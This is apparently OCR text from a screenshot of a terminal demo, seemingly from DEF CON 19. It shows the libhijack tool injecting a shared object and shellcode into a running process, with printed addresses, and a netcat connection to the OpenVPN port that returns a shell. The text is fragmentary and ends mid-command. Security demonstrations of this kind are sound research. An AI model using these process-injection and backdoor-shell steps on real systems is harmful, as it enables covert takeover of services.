 Terminal Shell Edit View Window Help (99%) Fri 3:49 PM Shawn Webb
shawn — root@archie-vm:~/libhijack/linux_tests32 — ssh — 110×38
[detached]
[root@archie-vm ~]# cd libhijack
[root@archie-vm libhijack]# nc localhost 1194
shell!
[root@archie-vm libhijack]# cd linux_tests32/
32/test /root/libhijack/linux_tests32/recvso.so recv
dlopen_addr: 0xb752fc50
dlsym_addr: 0xb752fd80
filename_addr: 0xb7739000
shellcode_addr: 0xb773902d
esp: 0xbf8b6494
eip: 0xb773c424
pltgot_addr: 0x080ce218
[root@archie-vm linux_tests32]# cat /proc/`pidof openvpn`/
DEFCON
19